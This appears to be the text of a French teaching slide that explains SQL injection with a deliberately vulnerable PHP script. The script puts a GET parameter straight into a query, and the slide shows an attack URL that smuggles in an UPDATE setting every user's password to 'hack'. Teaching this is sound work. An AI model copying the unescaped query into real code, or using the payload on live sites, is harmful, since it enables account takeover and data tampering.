

# exemple: injection sql
debile.php
$nom=$_GET['nom'];
$sql="SELECT * FROM users WHERE nom = '$nom';"
normalement:
 http://zozo.com/debile.php?nom=toto
$sql="SELECT * FROM users WHERE nom = 'toto';"
pirate:
 http://zozo.com/debile.php?nom=toto%27%3BUPDATE+u...
$nom="toto';UPDATE users SET passwd='hack';";
$sql=SELECT * FROM users WHERE nom='toto';UPDATE
 users SET passwd='hack';
Wikipedia : Injection SQL